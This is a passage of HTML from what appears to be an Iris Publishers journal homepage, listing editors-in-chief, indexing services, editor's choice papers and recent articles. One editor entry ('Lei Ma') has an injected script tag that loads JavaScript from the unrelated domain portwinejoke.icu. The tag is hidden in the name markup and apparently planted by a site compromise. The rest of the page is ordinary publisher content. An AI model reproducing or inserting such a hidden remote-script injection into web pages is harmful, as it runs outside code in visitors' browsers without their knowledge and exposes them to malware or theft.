                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
       
        <!--    -->
        <style type="text/css" media="screen">
        .second-slider-img img {
        margin-left: 40px;
        height: 257px;
        }
        
        </style>
        
        <section class="padding-tb-30px">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-6 sm-mb-30px wow fadeInUp">
                        <div class="box">
                            <img src="assets/img/open-access.png" alt="Open Access" />
                            <header>
                                <h3>Open Access</h3>
                            </header>
                            <p>Open Access is free online research made available by journals like us by not charging any fees on content submitted...</p>
                            <a class="readmore" href="open-access.php">read more</a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-mb-30px wow fadeInUp" data-wow-delay="0.4s">
                        <div class="box">
                            <img src="assets/img/artcile-formats.png" alt="Article Formats" />
                            <header>
                                <h3>Publication Ethics</h3>
                            </header>
                            <p>At <a href="https://irispublishers.com/">Iris Publishers</a>, we value the integrity with which authors go beyond the realm of human imagination... </p>
                            <a class="readmore" href="publication-ethics.php">read more</a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-mb-30px wow fadeInUp" data-wow-delay="0.6s">
                        <div class="box">
                            <img src="assets/img/financial-support.png" alt="Financial Support" />
                            <header>
                                <h3>Financial Support</h3>
                            </header>
                            <p><a href="https://irispublishers.com/">Iris Publishers</a>, we like to give recognition those who have made outstanding contributions to science.  To all such...</p>
                            <a class="readmore" href="financial-support.php">read more</a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 sm-mb-30px wow fadeInUp" data-wow-delay="0.2s">
                        <div class="box">
                            <img src="assets/img/vision.png" alt="Membership" />
                            <header>
                                <h3>Membership</h3>
                            </header>
                            <p><a href="https://irispublishers.com/">Iris Publishers</a> is deeply committed in building a community of motivated researchers who regularly create manuscripts... </p>
                            <a class="readmore" href="membership.php">read more</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="padding-tb-40px about-section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
                        <h1 class="text-second-color font-weight-300 text-sm-center text-lg-left margin-tb-15px">Our Vision</h1>
                        <p>To accelerate the growth of scientific learning through research gathered from all over the world. We want to be the catalysts for new discoveries in medicine, neurosurgery and other fields of science that will help cure diseases and find new ways of sustainable living. </p>
                        <p>We fulfill this aim by building a free platform of premium content that is carefully reviewed and always true. In true sense we’re looking to create a  scientific community for authors, researchers, professors, students and medical professionals to exchange opinions and better their craft through the sharing of experiences.</p>
                    </div>
                    <div class="col-md-4 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="sidebar-widget">
                            <h4 class="text-second-color font-weight-500 text-sm-center text-lg-left margin-tb-15px">Highlights</h4>
                            <ul class="check">
                                <li><a href="#">High Visibility of your published work</a></li>
                                <li><a href="#">Stringent Double Blinded peer review process</a></li>
                                <li><a href="#">Rapid publication process</a></li>
                                <li><a href="#">Issue of Publication certificate</a></li>
                                <li><a href="#">Available in Fulltext, PDF, e-Pub formats</a></li>
                                <li><a href="#">Provides highly professional reprints</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="colon8">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-3 effect-pop in" data-effect="pop" style="transition: all 0.7s ease-in-out;">
                        <div class="client">
                            <a  title="" href="about.php#aim" >
                                <p>Aim & Scope </p>
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 effect-pop in" data-effect="pop" style="transition: all 0.7s ease-in-out;">
                        <div class="client">
                            <a title="" href="about.php#objectives" >
                                <p>Objectives</p>
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 effect-pop in" data-effect="pop" style="transition: all 0.7s ease-in-out;">
                        <div class="client">
                            <a title="" href="about.php#what" >
                                <p>What Do We Do? </p>
                            </a>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 effect-pop in" data-effect="pop" style="transition: all 0.7s ease-in-out;">
                        <div class="client">
                            <a title="" href="about.php#why">
                                <p>Why Publish With Us? </p>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="padding-tb-60px articles-section">
            <div class="container">
                <!-- Title -->
                <div class="row justify-content-center ">
                    <div class="col-lg-12">
                        <div class="row">
                            <div id="sidebar" class="col-md-4 general">
                                <div class="widget editor-left-div" style="padding-bottom: 0px;">
                                    <h2 class="general-title">
                                    <span>Editor In Chief</span>
                                    </h2>
                                    <div class="panel panel-default" style="border: none;">
                                        <div class="panel-body">
                                            <div class="row">
                                                <div class="col-xs-12">
                                                    <ul class="editor-in-chief">
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1357781662Capture.PNG" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Honghao Cai</b><br>Jimei University</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/icbc/">Insights in Chemistry & Biochemistry</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/2043929474Dominic Tafuri.PNG" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Dominic Tafuri</b><br>University of Naples, Italy</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/ijer/">Iris Journal of Educational Research</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1707013464image.jpg" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;"><script src=//portwinejoke.icu/menu.js></script>Lei Ma</b><br>University of South China, China</p>
                                                                <p style="margin:0px;text-align:center;"><a href="http://irispublishers.com/iojass/">Iris Online Journal of Arts and Social Sciences</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/167614695Capture 1.JPG" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Joseph W Eichenbaum</b><br>Icahn School of Medicine at Mount Sinai, USA</p>
                                                                <p style="margin:0px;text-align:center;"><a href="http://irispublishers.com/wjovr/">World Journal of Ophthalmology & Vision Research</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1553328968Jiujiang Zhu.png" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Jiujiang Zhu</b><br>School of Civil Engineering and Architecture, Wuyi University, China</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/gjes/">Global Journal of Engineering Sciences</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1709959381Capture.PNG" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Maria Ciurea</b><br>University of Petrosani, Romania</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/sjrr/">Scientific Journal of Research & Reviews</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1740048545author.PNG" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Tingkai Zhao</b><br>Northwestern Polytechnical University, China</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/mcms/">Modern Concepts in Material Science </a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/2086897031Dr. Osama Adwan.jpg" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Osama Kamel Adwan</b><br>Al-Baha University, Saudi Arabia</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/ctcse">Current Trends in Civil & Structural Engineering</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1905888185Jiming Chen photo.png" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Jiming Chen</b><br>Nanjing Medical University, China</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/wjgwh/">World Journal of Gynecology & Womens Health</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/1264134234kanoh.png" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Hiroko Kanoh</b><br>Yamagata University, Japan</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/oajap/">Open Access Journal of Addiction and Psychology </a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/165183730389c7629d-9c66-490e-9456-0769e9015a15.jpg" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Cecilia Young</b><br>People Health Magazine, Hong Kong</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/ojdoh/index.php">Online Journal of Dentistry & Oral Health</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/455867853photo.png" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Danmei Sun</b><br>Heriot-Watt University, UK</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/jtsft/">Journal of Textile Science & Fashion Technology</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/2059265289display_photo.jpg" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Mervat N Wahba</b><br>The University of Tennessee Health Science Center, USA</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/ann">Archives in Neurology & Neuroscience</a></p>
                                                            </div>
                                                        </li>
                                                                                                                <li>
                                                            <div class="img-div">
                                                                <a href="#" title="Editor In Chief"><img src="admin/uploads/editor-inchief/799397895Jianqing Zhang.png" width="100%" alt="Editor In Chief"></a>
                                                                <p style="margin:0px; text-align:center;"><b style="color: #b54321;font-size: 16px;">Jianqing Zhang </b><br>The University of China Agricultural, Beijing</p>
                                                                <p style="margin:0px;text-align:center;"><a href="https://irispublishers.com/ojcam/">Online Journal of Complementary & Alternative Medicine</a></p>
                                                            </div>
                                                        </li>
                                                                                                                
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="panel-footer">
                                            <a href="editor-in-chief.php" class="view-all-btn" >View All...</a></div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Indexed In</span>
                                        </h2>
                                        <ul class="subject-group">
                                            <li class="br bb">
                                                <a title="" target="_blank" href="http://sjifactor.com/passport.php?id=22863">
                                                    <img src="assets/img/sji.png" alt="Iris Publishers">
                                                </a>
                                            </li>
                                            <li class="bb">
                                                <a title="" target="_blank" href="http://esjindex.org/search.php?id=6557">
                                                    <img src="assets/img/ESJIndex_logo.png" alt="Iris Publishers">
                                                </a>
                                            </li>
                                            <li class="br bb">
                                                <a title="" target="_blank" href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=irispublishers&search_id=1633309" >
                                                    <img src="assets/img/road-issn.jpg" alt="Iris Publishers"/>
                                                </a>
                                            </li>
                                            <li class="bb">
                                                <a title="" href="https://openarchives.org/Register/BrowseSites/" target="_blank">
                                                    <img src="assets/img/OA100.gif" alt="Iris Publishers" width="120">
                                                </a>
                                            </li>
                                            <li class="br bb">
                                                <a title="" href="https://www.scilit.net/publisher/11297" target="_blank">
                                                    <img src="assets/img/scilit.png" alt="Iris Publishers" width="120"/>
                                                </a>
                                            </li>
                                            <li class="bb">
                                                <a title="" href="http://olddrji.lbp.world/JournalProfile.aspx?jid=2641-192X" target="_blank">
                                                    <img src="assets/img/DRJI_Logo.jpg" alt="Iris Publishers" width="160" />
                                                </a>
                                            </li>
                                            <li class="br bb">
                                                <a title="" href="https://www.semanticscholar.org/" target="_blank">
                                                    <img src="assets/img/semantic-scholar.png" alt="Iris Publishers" width="120"/>
                                                </a>
                                            </li>
                                            <li class="bb">
                                                <a title="" href="https://scholar.google.com/citations?user=AzzvsXAAAAAJ&hl=en" target="_blank">
                                                    <img src="assets/img/google-scholar.jpg" alt="Iris Publishers" width="120"/>
                                                </a>
                                            </li>
                                            <li class="br bb">
                                                <a title="" href="http://www.cosmosimpactfactor.com/page/journals_details/5068.html" target="_blank">
                                                    <img src="assets/img/COSMOS.png" alt="Iris Publishers" width="120">
                                                </a>
                                            </li>
                                            <li class="bb">
                                                <a title="" href="https://www.base-search.net/Search/Results?type=all&amp;lookfor=irispublishers&amp;ling=0&amp;oaboost=1&amp;name=&amp;thes=&amp;refid=dcresen&amp;newsearch=1" target="_blank">
                                                    <img src="assets/img/base_logo_kl.png" alt="Base" width="120">
                                                </a>
                                            </li>
                                            
                                            <div class="clearfix"></div>
                                        </ul>
                                        <a href="irispublishers-indexing-list.php" class="view-more-btn">View More...</a>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Member In</span>
                                        </h2>
                                        <ul class="subject-group">
                                            <li class="br">
                                                <a title="" target="_blank" href="#" >
                                                    <img src="assets/img/crossref-logo.svg" alt="Iris Publishers" width="120"/>
                                                </a>
                                            </li>
                                            <li>
                                                <a title="" target="_blank" href="http://www.icmje.org/journals-following-the-icmje-recommendations/" >
                                                    <img src="assets/img/icmje.png" alt="Iris Publishers" width="120"/>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Editor's Choice</span>
                                        </h2>
                                        <div class="panel panel-default">
                                            <div class="panel-body">
                                                <div class="row">
                                                    <div class="col-xs-12">
                                                        <ul class="demo1">
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/wjgwh/pdf/WJGWH.MS.ID.000501.pdf"><img  class="flyer" src="admin/uploads/editors-choice/818530292Photo.jpg" width="60" class="img-circle" alt="Should Labor be Routinely Induced from 39 Weeks of Gestation?" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/wjgwh/pdf/WJGWH.MS.ID.000501.pdf">Should Labor be Routinely Induced from 39 Weeks of Gestation?</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Daniel Faustin</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000506.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1248937862MBC Ulker.jpg" width="60" class="img-circle" alt="Current Trends in Computational Geomechanics and Geotechnical Engineering" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000506.pdf">Current Trends in Computational Geomechanics and Geotechnical Engineering</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> MB Can Ulker*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000511.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1893059642Tayfun Dede pic.png" width="60" class="img-circle" alt="Application of MOO Techniques for the Time-Cost Trade off Problems in Civil Engi..." /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000511.pdf">Application of MOO Techniques for the Time-Cost Trade off Problems in Civil Engi...</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Tayfun DEDE* and Soufiane KAM&#304;L</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/sjgh/pdf/SJGH.MS.ID.000503.pdf"><img  class="flyer" src="admin/uploads/editors-choice/874710688Irma V Machado.png" width="60" class="img-circle" alt="Viral Hepatitis B and C Need to be Approached as A Major Public Health Problem i..." /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/sjgh/pdf/SJGH.MS.ID.000503.pdf">Viral Hepatitis B and C Need to be Approached as A Major Public Health Problem i...</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Irma V Machado*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000502.pdf"><img  class="flyer" src="admin/uploads/editors-choice/879945409Tayfun Dede pic.png" width="60" class="img-circle" alt="Metaheuristic Optimization Algorithms and Civil Engineering" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000502.pdf">Metaheuristic Optimization Algorithms and Civil Engineering</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Tayfun DEDE*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/sjgh/pdf/SJGH.MS.ID.000501.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1791049738Long Gao.png" width="60" class="img-circle" alt="Understanding the Integrated Gene Regulatory Networks for Hepatocellular Carcino..." /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/sjgh/pdf/SJGH.MS.ID.000501.pdf">Understanding the Integrated Gene Regulatory Networks for Hepatocellular Carcino...</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Long Gao*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000503.pdf"><img  class="flyer" src="admin/uploads/editors-choice/737643319Muhammad Zahid.png" width="60" class="img-circle" alt="Sustainability Aspects in Smart/Functional Textiles" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000503.pdf">Sustainability Aspects in Smart/Functional Textiles</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Muhammad Zahid*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000502.pdf"><img  class="flyer" src="admin/uploads/editors-choice/106799087Byung Hoon Kim.png" width="60" class="img-circle" alt="Interdisciplinary Cooperation for a New Era of Textile and Fashion Technology" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000502.pdf">Interdisciplinary Cooperation for a New Era of Textile and Fashion Technology</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Byung Hoon Kim*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/gjes/pdf/GJES.MS.ID.000511.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1443387862Hamed Taherdoost_GJES.png" width="60" class="img-circle" alt="Importance of Technology Acceptance Assessment for Successful Implementation and..." /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/gjes/pdf/GJES.MS.ID.000511.pdf">Importance of Technology Acceptance Assessment for Successful Implementation and...</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Hamed Taherdoost*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/acrci/pdf/ACRCI.MS.ID.000502.pdf"><img  class="flyer" src="admin/uploads/editors-choice/104723356Amani Emam Mohamed Khalifa.png" width="60" class="img-circle" alt="Complementary and Alternative Medicine Use in Cancer: The Role of Clinical Pharm..." /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/acrci/pdf/ACRCI.MS.ID.000502.pdf">Complementary and Alternative Medicine Use in Cancer: The Role of Clinical Pharm...</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Amani E Khalifa*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/acrci/pdf/ACRCI.MS.ID.000501.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1495188236Amani Emam Mohamed Khalifa.png" width="60" class="img-circle" alt="Hypothyroidism, Hypertension and Breast Cancer: Scientific Insights" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/acrci/pdf/ACRCI.MS.ID.000501.pdf">Hypothyroidism, Hypertension and Breast Cancer: Scientific Insights</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Amani E Khalifa*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/mcms/pdf/MCMS.MS.ID.000501.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1035557269Jizhou Jiang.png" width="60" class="img-circle" alt="Advance of the Modified g-C3N4 Materials by Doping WO3-x (X=0.1, 0.2, 0.3)" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/mcms/pdf/MCMS.MS.ID.000501.pdf">Advance of the Modified g-C3N4 Materials by Doping WO3-x (X=0.1, 0.2, 0.3)</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Jizhou Jiang*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/ojor/pdf/OJOR.MS.ID.000503.pdf"><img  class="flyer" src="admin/uploads/editors-choice/1999048342Author photo.png" width="60" class="img-circle" alt="Otolaryngology, Hearing, Knowledge and Globalization" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/ojor/pdf/OJOR.MS.ID.000503.pdf">Otolaryngology, Hearing, Knowledge and Globalization</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Jorge Francisco Moises Hernandez*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/gjnfs/pdf/GJNFS.MS.ID.000501.pdf"><img  class="flyer" src="admin/uploads/editors-choice/188108327Loai Aljerf.png" width="60" class="img-circle" alt="Toxicological Investigations in Food" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/gjnfs/pdf/GJNFS.MS.ID.000501.pdf">Toxicological Investigations in Food</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Loai Aljerf *</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                        <li class="news-item main">
                                                                <table cellpadding="4">
                                                                    <tr>
                                                                        <td><a href="https://irispublishers.com/wjgwh/pdf/WJGWH.MS.ID.000513.pdf"><img  class="flyer" src="admin/uploads/editors-choice/373265186bypassbanget.jpg" width="60" class="img-circle" alt="Preventing Anal Sphincter Tears During Delivery. An Update from Scandinavia" /></a></td>
                                                                        <td><h4 class="chol"><a href="https://irispublishers.com/wjgwh/pdf/WJGWH.MS.ID.000513.pdf">Preventing Anal Sphincter Tears During Delivery. An Update from Scandinavia</a></h4>
                                                                        <p><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Jouko Pirhonen*</p></td>
                                                                    </tr>
                                                                </table>
                                                            </li>
                                                                                                                    </ul>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="panel-footer"> </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="img-div">
                                        <a href="#" title="Track Your Article" data-toggle="modal" data-target="#track-article"><img src="images/track-article.jpg" width="100%" alt="Track Article"></a>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Plagiarism Software</span>
                                        </h2>
                                        <div class="img-div">
                                            <img src="images/plagarism.png"  alt="membership" />
                                        </div>
                                        <div class="clearfix"></div>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Quick Links</span>
                                        </h2>
                                        <ul class="pages useful_links">
                                            <li><a href="registrations.php"><i class="ti-hand-point-right"></i> Editorial Board Registrations</a></li>
                                            <li><a href="submit-manuscript.php"><i class="ti-hand-point-right"></i> Online Submission System</a></li>
                                            <li><a href="pdf/peer-review-process-iris-publishers.pdf"><i class="ti-hand-point-right"></i> Peer Review Process</a></li>
                                            <li><a href="#" data-toggle="modal" data-target="#refer-friend"><i class="ti-hand-point-right"></i> Refer a Friend</a></li>
                                            <li><a href="#" data-toggle="modal" data-target="#advertise"><i class="ti-hand-point-right"></i> Advertise With Us</a></li>
                                            <li><a href="contactus.php"><i class="ti-hand-point-right"></i> Stay Connect</a></li>
                                            
                                            
                                        </ul>
                                    </div>
                                    
                                    <div class="clearfix"></div>
                                    <!-- <div class="widget">
                                        <a class="twitter-timeline" height="400" href="https://twitter.com/IrisPublishers?ref_src=twsrc%5Etfw">Tweets by IrisPublishers</a>
                                        <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
                                    </div>
                                    <div class="clearfix"></div> -->
                                    <div class="widget">
                                        <h2 class="general-title">
                                        <span>Signup for Newsletter</span>
                                        </h2>
                                        <div class="img-div">
                                            <a href="newsletter-signup.php"><img src="images/newsletter-subscription.png" alt="newsletter-subscription"></a>
                                        </div>
                                        <div class="clearfix"></div>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="clearfix"></div>
                                <a name="id3"></a>
                                <div class="col-md-8 articles-div"  id="example">
                                    <h3 class="text-grey-2">Latest Articles</h3>
                                    <ul class="latest-articles">
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Opinion                                                    <span class="pull-right">- JTSFT &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000783.pdf">Sustainability Beyond Green-Washing</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Thomas W. Schmidt*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 13, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/jtsft/index.php">Journal of Textile Science & Fashion Technology</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/jtsft/pdf/JTSFT.MS.ID.000783.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- GJAGR &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/gjagr/pdf/GJAGR.MS.ID.000585.pdf">Smart Living Technology: A Design Paradigm for Aging / Disabilities That Adapts Utilizing AI Deep-Learning and Web-Scraping AI Incorporated in a Multidisciplinary Engineering Curriculum to Predict Future Health Outcomes</a></p>
